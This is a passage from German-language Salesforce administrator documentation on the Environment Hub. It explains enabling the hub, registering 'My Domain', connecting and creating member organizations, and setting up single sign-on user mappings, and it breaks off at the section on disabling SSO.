Falls eine Visualforce-Seite beispielsweise einen Verweis auf ein Mehrfachwährungsfeld wie {!contract.ISO\_code} enthält, hängt diese Visualforce-Seite von einer Mehrfachwährung ab. Wenn ein Paket diese Visualforce-Seite enthält, hängt es ebenfalls von der Mehrfachwährung ab. Um dieses Paket in einem Unternehmen installieren zu können, muss die Option für Mehrfachwährungen aktiviert sein.

#### SIEHE AUCH:

[Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0) [Veröffentlichen von Erweiterungen zu verwalteten Paketen](#page-5853-0) [Operationsumfang des Felds](#page-5541-0)

# <span id="page-5821-0"></span>Umfeldzentrum

Im Umfeldzentrum können Sie von einem Standort aus mehrere Salesforce-Organisationen verbinden, erstellen, anzeigen und sich bei ihnen anmelden. Wenn Ihr Unternehmen über mehrere Umgebungen für Entwicklung, Testen und Testversionen verfügt, können Sie mithilfe des Umfeldzentrums Ihre Organisationsverwaltung optimieren.

Im Umfeldzentrum können Sie folgende Aufgaben ausführen:

- **•** Verbinden bestehender Organisationen mit dem Zentrum mithilfe der automatischen Erkennung verbundener Organisationen.
- **•** Erstellen von Organisationen mit Standard oder Partner Edition für Entwicklung, Prüfung und Testversionen.
- **•** Anzeigen und Filtern von Zentrumsmitgliedern nach ausgewählten Kriterien, wie beispielsweise Edition, Erstelldatum, Instanz, Ursprung und SSO-Status.
- **•** Erstellen von Single Sign On (SSO)-Benutzerzuordnungen für einen einfachen Anmeldezugriff auf Zentrumsmitglieder.

Jede Zentrumsmitgliedsorganisation entspricht einem EnvironmentHubMember-Objekt. EnvironmentHubMember ist ein Standardobjekt, das "Accounts" oder "Kontakte" ähnelt. Das bedeutet, dass Sie die Plattform verwenden können, um das Umfeldzentrum programmgesteuert zu erweitern. Sie können beispielsweise für jede Mitgliedsorganisation benutzerdefinierte Felder erstellen, Workflow-Regeln einrichten oder Benutzerzuordnungen definieren und den Zugriff per SSO mithilfe der API aktivieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

### [Erste Schritte für das Umfeldzentrum](#page-5822-0)

Konfigurieren Sie das Umfeldzentrum so, dass Benutzer in Ihrem Unternehmen auf die Anwendung zugreifen und Mitgliedsorganisationen erstellen und verwalten können. Aktivieren Sie dann "Meine Domäne", sodass Sie bestehende Organisationen mit dem Zentrum verbinden und SSO-Benutzerzuordnungen erstellen können.

#### [Verwalten von Organisationen im Umfeldzentrum](#page-5825-0)

Sie können all Ihre bestehenden Salesforce-Organisationen von einem zentralen Standort aus verwalten, indem Sie sie mit dem Umfeldzentrum verbinden. Sie können Organisationen auch mithilfe der Salesforce-Vorlagen für Entwicklung, Prüfung und Testversionen erstellen.

#### [Single Sign On im Umfeldzentrum](#page-5827-0)

Wenn Sie Anwendungen entwickeln, testen und bereitstellen, müssen Sie zwischen mehreren Salesforce-Umgebungen wechseln und jedes Mal Anmeldeinformationen eingeben. Single Sign On (SSO) vereinfacht diesen Prozess, da sich damit Umfeldzentrum-Benutzer bei Mitgliedsorganisationen anmelden können, ohne sich immer wieder neu authentifizieren zu müssen. Sie können SSO einrichten, indem Sie Benutzerzuordnungen manuell definieren oder eine entsprechende Formel erstellen.

#### [Umfeldzentrum – Bewährte Methoden](#page-5830-0)

Beachten Sie bei der Verwendung des Umfeldzentrums die folgenden Richtlinien und bewährten Vorgehensweisen.

[Häufig gestellte Fragen zum Umfeldzentrum](#page-5830-1)

Antworten auf häufige Fragen zum Umfeldzentrum.

[Überlegungen zum Umfeldzentrum in Lightning Experience](#page-5832-0)

<span id="page-5822-0"></span>Berücksichtigen Sie beim Erstellen und Verwalten von Organisationen im Umfeldzentrum die folgenden Überlegungen.

## Erste Schritte für das Umfeldzentrum

Konfigurieren Sie das Umfeldzentrum so, dass Benutzer in Ihrem Unternehmen auf die Anwendung zugreifen und Mitgliedsorganisationen erstellen und verwalten können. Aktivieren Sie dann "Meine Domäne", sodass Sie bestehende Organisationen mit dem Zentrum verbinden und SSO-Benutzerzuordnungen erstellen können.

#### [Konfigurieren des Umfeldzentrums](#page-5822-1)

Aktivieren Sie das Umfeldzentrum in Ihrer Organisation und konfigurieren Sie es, um anderen Benutzern Zugriff darauf zu gewähren.

#### [Aktivieren von "Meine Domäne" für das Umfeldzentrum](#page-5824-0)

<span id="page-5822-1"></span>"Meine Domäne" ist erforderlich, damit Sie bestehende Organisationen mit dem Umfeldzentrum verbinden und SSO-Benutzerzuordnungen erstellen können. Aktivieren Sie also "Meine Domäne" in der Organisation, in der das Umfeldzentrum installiert ist.

## Konfigurieren des Umfeldzentrums

Aktivieren Sie das Umfeldzentrum in Ihrer Organisation und konfigurieren Sie es, um anderen Benutzern Zugriff darauf zu gewähren.

- **1.** Wenden Sie sich zur Aktivierung des Umfeldzentrums in Ihrer Organisation an Salesforce. Wenn Sie ein ISV-Partner sind, können Sie diesen Schritt überspringen. Das Umfeldzentrum ist bereits in Ihrer Partner-Geschäftsorganisation installiert.
- **2.** Melden Sie sich bei der Organisation an, in der das Umfeldzentrum aktiviert ist, und wechseln Sie dann zu "Setup".
- **3.** Weisen Sie den Benutzern Zugriff auf Funktionen im Umfeldzentrum zu.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Einrichten und Konfigurieren des Umfeldzentrums:

**•** "Umfeldzentrum verwalten"

- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **b.** Erstellen Sie ein Profil oder bearbeiten Sie ein vorhandenes.
- **c.** Bearbeiten Sie die Einstellungen des Profils.





<span id="page-5824-0"></span>**d.** Wählen Sie **Speichern**.

### Aktivieren von "Meine Domäne" für das Umfeldzentrum

"Meine Domäne" ist erforderlich, damit Sie bestehende Organisationen mit dem Umfeldzentrum verbinden und SSO-Benutzerzuordnungen erstellen können. Aktivieren Sie also "Meine Domäne" in der Organisation, in der das Umfeldzentrum installiert ist.

- **1.** Finden Sie einen Domainnamen und registrieren Sie ihn.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
	- **b.** Geben Sie den Unterdomänennamen ein, den Sie im Beispiel-URL verwenden möchten.
	- **c.** Wählen Sie **Verfügbarkeit überprüfen**. Wählen Sie einen anderen Namen aus, wenn der gewählte bereits verwendet wird.
	- **d.** Wählen Sie **Bedingungen**, um die Vereinbarung einzusehen, und aktivieren Sie dann das Kontrollkästchen.
	- **e.** Wählen Sie **Domäne registrieren**. Sobald Ihre neue Domäne zum Testen bereit ist, erhalten Sie eine entsprechende Bestätigungs-E-Mail von Salesforce.

## NUTZERBERECHTIGUNGEN

Einrichten von Domänennamen:

**•** "Anwendung anpassen"

- **2.** Testen Sie den Domänennamen und stellen Sie ihn für die Organisation bereit.
	- **a.** Klicken Sie auf den URL in der E-Mail, um sich mit Ihrem neuen Domänennamen bei Salesforce anzumelden. Alternativ geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein, wählen Sie **Meine Domäne** und anschließend **Zum Anmelden hier klicken** aus.
	- **b.** Testen Sie die neue Domäne, indem Sie in Ihrer Organisation auf Registerkarten und Links klicken. Beachten Sie, dass auf allen Seiten Ihr neuer Domänenname angezeigt wird.



Tipp: Wenn Sie in Ihrer Organisation benutzerdefinierte Schaltflächen oder Visualforce-Seiten verwenden, testen Sie sie vor der Bereitstellung des neuen Domänennamens. Verwenden Sie in Ihren Anpassungen keine instanzbasierten URLs.

- **c.** Um den neuen Domänennamen für Ihre Organisation bereitzustellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein, wählen Sie **Meine Domäne** und anschließend **Benutzern bereitstellen** aus. Die Domäne wird sofort aktiviert und die Benutzer werden auf Seiten mit der neuen Domäne umgeleitet.
- **3.** Legen Sie die Anmelderichtlinie der Domäne für Benutzer fest, die auf Ihre Seiten zugreifen.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
	- **b.** Wählen Sie unter "Meine Domäneneinstellungen" **Bearbeiten** aus.
	- **c.** Um die Authentifizierung für Benutzer, die nicht ihre domänenspezifische Anmeldeseite verwenden, zu deaktivieren, wählen Sie die Anmelderichtlinie aus. Diese Option erhöht die Sicherheit, indem Anmeldeversuche von Personen verhindert werden, die Ihren Domänennamen nicht kennen.
	- **d.** Wählen Sie basierend auf Ihrer gewünschten Sicherheitsebene eine Umleitungsrichtlinie aus. Sie haben die folgenden 3 Möglichkeiten (Reihenfolge nach steigender Sicherheit):
		- **•** Leiten Sie Benutzer auf dieselbe Seite in der Domäne um.
		- **•** Leiten Sie Benutzer mit einer Warnung um.
		- **•** Verhindern Sie die Umleitung, indem Sie Benutzer den neuen Domänennamen eingeben lassen.

## <span id="page-5825-0"></span>Verwalten von Organisationen im Umfeldzentrum

Sie können all Ihre bestehenden Salesforce-Organisationen von einem zentralen Standort aus verwalten, indem Sie sie mit dem Umfeldzentrum verbinden. Sie können Organisationen auch mithilfe der Salesforce-Vorlagen für Entwicklung, Prüfung und Testversionen erstellen.

#### [Verbinden von Organisation mit dem Umfeldzentrum](#page-5826-0)

Sie können bestehende Salesforce-Organisationen mit dem Umfeldzentrum verbinden und so all Ihre Umgebungen für Entwicklung, Prüfung und Testversionen von einem Standort aus verwalten. Wenn Sie eine Organisation mit dem Zentrum verbinden, werden zugehörige Organisationen automatisch erkannt, sodass Sie diese nicht manuell verbinden müssen.

### [Erstellen einer Organisation über das Umfeldzentrum](#page-5826-1)

Über das Umfeldzentrum können Sie Organisationen für Entwicklung, Prüfung und Testversionen erstellen. Wenn Sie ein ISV-Partner sind, können Sie auch Organisationen der Partner Edition mit höheren Obergrenzen, größerem Speicher und anderen Anpassungen zur Unterstützung der Anwendungsentwicklung erstellen. Wenn Sie eine Organisation über das Umfeldzentrum erstellen, wird dieses ein Zentrumsmitglied, dessen Standardsprache durch das Gebietsschema des Benutzers festgelegt wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

## <span id="page-5826-0"></span>Verbinden von Organisation mit dem Umfeldzentrum

Sie können bestehende Salesforce-Organisationen mit dem Umfeldzentrum verbinden und so all Ihre Umgebungen für Entwicklung, Prüfung und Testversionen von einem Standort aus verwalten. Wenn Sie eine Organisation mit dem Zentrum verbinden, werden zugehörige Organisationen automatisch erkannt, sodass Sie diese nicht manuell verbinden müssen.

Folgende Arten zugehöriger Organisationen werden automatisch erkannt.

- **•** Bei allen Organisationen alle aus ihnen erstellten Sandbox-Organisationen
- **•** Bei Organisationen der Version alle zugehörigen Patch-Organisationen
- **•** Bei Trialforce-Managementorganisationen alle darüber erstellten Trialforce-Quellorganisationen
- **•** Bei Organisationen, in denen die License Management App (LMA) installiert ist, alle Organisationen der Version mit einem verwalteten Paket, das in der LMA registriert wurde.
- Anmerkung: Sie können eine Sandbox-Organisation nicht direkt mit dem Umfeldzentrum verbinden. Wenn Sie eine Sandbox verbinden möchten, müssen Sie zunächst die zum Erstellen der Sandbox verwendete Organisation mit dem Umfeldzentrum verbinden. Aktualisieren Sie dann die Sandbox-Organisation. Durch die Aktualisierung wird sie automatisch als ein Zentrumsmitglied hinzugefügt.
- **1.** Melden Sie sich beim Umfeldzentrum an und wählen Sie **Organisation verbinden**.
- **2.** Geben Sie den Admin-Benutzernamen für die Organisation, für die Sie eine Verbindung herstellen möchten, und optional eine Kurzbeschreibung ein. Mithilfe einer Beschreibung können Sie die Organisation später leichter finden, insbesondere wenn Ihr Zentrum viele Mitglieder besitzt.
- **3.** Standardmäßig ist Single Sign On (SSO) für die verbundene Organisation aktiviert. Zur Deaktivierung von SSO deaktivieren Sie die Option **SSO für diese Organisation automatisch aktivieren**.
- **4.** Wählen Sie erneut **Organisation verbinden** aus.
- **5.** Geben Sie im Popup-Fenster den Benutzernamen und das Kennwort des Administrators der Organisation ein. Wenn Ihnen das Popup-Fenster nicht angezeigt wird, deaktivieren Sie vorübergehend die Software zum Blockieren von Werbeanzeigen in Ihrem Browser und versuchen Sie es erneut.
- <span id="page-5826-1"></span>**6.** Wählen Sie **Anmelden** und anschließend **Zulassen** aus.

## Erstellen einer Organisation über das Umfeldzentrum

Über das Umfeldzentrum können Sie Organisationen für Entwicklung, Prüfung und Testversionen erstellen. Wenn Sie ein ISV-Partner sind, können Sie auch Organisationen der Partner Edition mit höheren Obergrenzen, größerem Speicher und anderen Anpassungen zur Unterstützung der Anwendungsentwicklung erstellen. Wenn Sie eine Organisation über das Umfeldzentrum erstellen, wird dieses ein Zentrumsmitglied, dessen Standardsprache durch das Gebietsschema des Benutzers festgelegt wird.

- Anmerkung: Sie können pro Tag bis zu 20 Organisationen erstellen. Wenn Sie mehr Organisationen erstellen, legen Sie in der Partner-Community einen Kundenvorgang an.
- **1.** Melden Sie sich beim Umfeldzentrum an und wählen Sie **Organisation erstellen**.
- **2.** Wählen Sie einen Zweck für die Organisation aus.



## NUTZERBERECHTIGUNGEN

NUTZERBERECHTIGUNGEN

Einrichten und Konfigurieren des Umfeldzentrums: **•** "Umfeldzentrum verwalten"

Verbinden von Organisationen mit dem Umfeldzentrum:

**•** "Organisation mit Umfeldzentrum verbinden"



- **3.** Geben Sie die für den ausgewählten Organisationstyp erforderlichen Informationen ein.
- **4.** Lesen Sie den Rahmen-Abonnementvertrag und wählen Sie dann das entsprechende Kontrollkästchen aus.

#### **5.** Wählen Sie **Erstellen**.

<span id="page-5827-0"></span>Sobald Ihre Organisation bereit ist, erhalten Sie eine Bestätigungs-E-Mail und die Organisation wird in der Liste der Zentrumsmitglieder angezeigt.

## Single Sign On im Umfeldzentrum

Wenn Sie Anwendungen entwickeln, testen und bereitstellen, müssen Sie zwischen mehreren Salesforce-Umgebungen wechseln und jedes Mal Anmeldeinformationen eingeben. Single Sign On (SSO) vereinfacht diesen Prozess, da sich damit Umfeldzentrum-Benutzer bei Mitgliedsorganisationen anmelden können, ohne sich immer wieder neu authentifizieren zu müssen. Sie können SSO einrichten, indem Sie Benutzerzuordnungen manuell definieren oder eine entsprechende Formel erstellen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

Im Umfeldzentrum werden folgenden SSO-Methoden für die Benutzerzuordnung unterstützt.



Wenn Sie mehrere SSO-Methoden angeben, werden sie in der folgenden Reihenfolge evaluiert: (1) Zugeordnete Benutzer, (2) Verbund-ID und (3) Benutzernamensformel. Die erste Methode, die eine Übereinstimmung ergibt, wird zur Anmeldung des Benutzers verwendet, und die anderen Methoden werden ignoriert. Wenn kein passender Benutzer gefunden wird, wird der Benutzer über das Umfeldzentrum zur standardmäßigen Salesforce-Anmeldeseite weitergeleitet.

Anmerkung: SSO kann für neu hinzugefügte Benutzer oder für in einer Sandbox-Organisation definierte Benutzerzuordnungen nicht verwendet werden. Nur in der übergeordneten Organisation für die Sandbox sollten Benutzer hinzugefügt, Benutzerinformationen bearbeitet oder SSO-Benutzerzuordnungen definiert werden.

#### [Aktivieren von SSO für eine Mitgliedsorganisation](#page-5828-0)

Sie können Single Sign On (SSO) aktivieren, damit sich Umfeldzentrum-Benutzer bei einer Mitgliedsorganisation anmelden können, ohne sich erneut authentifizieren zu müssen.

### [Definieren von SSO-Benutzerzuordnungen](#page-5828-1)

Sie können Single Sign On (SSO)-Benutzerzuordnungen zwischen einem Benutzer im Umfeldzentrum und einem Benutzer in einer Zentrumsmitgliedsorganisation manuell definieren. Bevor Sie eine Benutzerzuordnung definieren, aktivieren Sie SSO in der Zentrumsmitgliedsorganisation.

#### [Verwenden einer Verbund-ID oder einer Formel für SSO](#page-5829-0)

Sie können einen Umfeldzentrum-Benutzer über eine Verbund-ID oder eine Benutzernamensformel zu einem Benutzer in einer Mitgliedsorganisation zuordnen. Für beide Methoden müssen Sie zunächst SSO in der Zentrumsmitgliedsorganisation aktivieren.

#### [Deaktivieren von SSO für eine Mitgliedsorganisation](#page-5829-1)

<span id="page-5828-0"></span>Wenn Sie möchten, dass sich Benutzer des Umfeldzentrums bei der Anmeldung bei einer Mitgliedsorganisation erneut authentifizieren, können Sie SSO deaktivieren. Durch die Deaktivierung von SSO werden die von Ihnen definierten Benutzerzuordnungen nicht entfernt und Sie können SSO zu einem späteren Zeitpunkt wieder aktivieren.

## Aktivieren von SSO für eine Mitgliedsorganisation

Sie können Single Sign On (SSO) aktivieren, damit sich Umfeldzentrum-Benutzer bei einer Mitgliedsorganisation anmelden können, ohne sich erneut authentifizieren zu müssen.

- **1.** Melden Sie sich beim Umfeldzentrum an und wählen Sie dann eine Mitgliedsorganisation aus. Wenn Sie keine Mitgliedsorganisationen sehen können, sehen Sie in Ihrer Listenansicht nach.
- **2.** Wählen Sie **SSO aktivieren** aus.
- <span id="page-5828-1"></span>**3.** Bestätigen Sie, das Sie SSO für diese Organisation aktivieren möchten, und wählen Sie erneut **SSO aktivieren** aus.

## Definieren von SSO-Benutzerzuordnungen

Sie können Single Sign On (SSO)-Benutzerzuordnungen zwischen einem Benutzer im Umfeldzentrum und einem Benutzer in einer Zentrumsmitgliedsorganisation manuell definieren. Bevor Sie eine Benutzerzuordnung definieren, aktivieren Sie SSO in der Zentrumsmitgliedsorganisation.

Benutzerzuordnungen können eine n:1-Beziehung, aber keine 1:n-Beziehung darstellen. Anders ausgedrückt bedeutet dies, dass Sie mehrere Benutzer im Umfeldzentrum einem Benutzer in einer Mitgliedsorganisation zuordnen können. Wenn Sie beispielsweise möchten, dass sich alle Mitglieder Ihres QS-Teams bei einer Testorganisation als derselbe Benutzer anmelden, können Sie Benuterzuordnungen definieren.

- **1.** Melden Sie sich beim Umfeldzentrum an und wählen Sie dann eine Mitgliedsorganisation aus. Wenn Sie keine Mitgliedsorganisationen sehen können, sehen Sie in Ihrer Listenansicht nach.
- **2.** Wechseln Sie zur Themenliste"Single Sign-On-Benutzerzuordnungen" und wählen Sie **Neue SSO-Benutzerzuordnung** aus.

## NUTZERBERECHTIGUNGEN

Einrichten und Konfigurieren des Umfeldzentrums:

**•** "Umfeldzentrum verwalten"

## NUTZERBERECHTIGUNGEN

Einrichten und Konfigurieren des Umfeldzentrums:

**•** "Umfeldzentrum verwalten"

- **3.** Geben Sie den Benutzernamen des Benutzers an, den Sie in der Mitgliedsorganisation zuordnen möchten, und schlagen Sie dann einen Benutzer im Umfeldzentrum nach.
- **4.** Wählen Sie **Speichern**.

## <span id="page-5829-0"></span>Verwenden einer Verbund-ID oder einer Formel für SSO

Sie können einen Umfeldzentrum-Benutzer über eine Verbund-ID oder eine Benutzernamensformel zu einem Benutzer in einer Mitgliedsorganisation zuordnen. Für beide Methoden müssen Sie zunächst SSO in der Zentrumsmitgliedsorganisation aktivieren.

**1.** Melden Sie sich beim Umfeldzentrum an und wählen Sie dann eine Mitgliedsorganisation aus. Wenn Sie keine Mitgliedsorganisationen sehen können, sehen Sie in Ihrer Listenansicht nach.

## NUTZERBERECHTIGUNGEN

Einrichten und Konfigurieren des Umfeldzentrums:

- **•** "Umfeldzentrum verwalten"
- **2.** Wechseln Sie zu den SSO-Einstellungen und wählen Sie eine Methode aus.



### <span id="page-5829-1"></span>**3.** Wählen Sie **Speichern**.

## Deaktivieren von SSO für eine Mitgliedsorganisation

